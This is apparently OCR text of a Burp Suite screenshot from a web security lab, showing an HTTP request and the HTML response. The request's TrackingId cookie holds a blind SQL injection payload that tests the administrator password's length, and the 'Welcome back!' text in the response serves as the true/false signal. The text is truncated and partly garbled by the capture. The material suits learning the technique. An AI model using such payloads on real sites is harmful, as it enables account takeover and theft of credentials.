 1 × +
Send Cancel < ▼ > ▼
Target: https://0ad80
Request
Pretty Raw Hex
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ad800d30437fa67866f3a11005000ae
3 Cookie: TrackingId=kYSjGHXwXPe0HMSn' a
where username='administrator' and
LENGTH(password)>1)='administrator'--;
vam5TXXsYnRkvthRyZYhZve4nWC69VqY
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-TW,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10
AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applic
/webp,image/apng,*/*;q=0.8,application
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ad800d30437fa67866f3a11005000
er?category=Gifts
16 Accept-Encoding: gzip, deflate, br
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue [Pro version only] >
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Response
Pretty Raw Hex Render
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>